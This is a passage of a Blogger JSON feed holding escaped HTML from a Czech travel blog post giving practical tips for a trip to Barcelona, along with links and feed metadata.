src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s640\/IMG_0208.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPRAKTICKÉ INFORMACE\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa většině míst se dá platit kartou, takže pokud nebudete mít dostatek peněz, tak nezoufejte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ELetenky si hlídejte v předstihu a pokud chytnete dobrou cenu, tak neváhejte a jděte do toho! Ale hned, ne že si řeknete, tak za hodinku. To se většinou nevyplácí. Pak už je to o tom, jak moc jste ochotni riskovat, že tak nízkou cenu už neseženete.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUbytování doporučuji též přes airbnb nebo podobný portál. Minimálně pro nás to bylo mnohem levnější než hotel\/motel. A pro vás to bude ještě levnější s tím ....\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si dost peněz na jídlo. Jídlo v supermarketech je většinou stejně drahé jako u nás, ale mnoho věcí je dražší. Jejich sýr je naprosto výborný, ale parádně drahý. Za jeden balíček plátkového sýra dáte 2-2,5 Euro.\u003C\/li\u003E\n\u003Cli\u003EVodu můžete v klidu pít i z kohoutku.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa oběd či večeři si asi mockrát nezajdete. Nejnižší cena jednoho jídla plus pití se bude pohybovat kolem 10 Eur, ale obvykle vás to bude stát spíše kolem 20 Eur.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPozor na zloděje. Nemusíte být hystericky posedlí tím, že vás někdo okrade. Ale znáte to. I v Praze si musíte dávat pozor.\u003C\/li\u003E\n\u003Cli\u003EPokud možno jeďte do Barcelony mimo prázdniny. My jely až v červenci a bylo vedro na padnutí. Zvládly jsme to, ale občas to bylo náročné.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html\"\u003E2. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA jaké máte zkušenosti se Španělskem vy? Pomohla vám nějaká informace? :)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E | \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8855565488979196200\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html#comment-form","title":"Komentáře: 32"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8855565488979196200"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html","title":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"32"}}]}});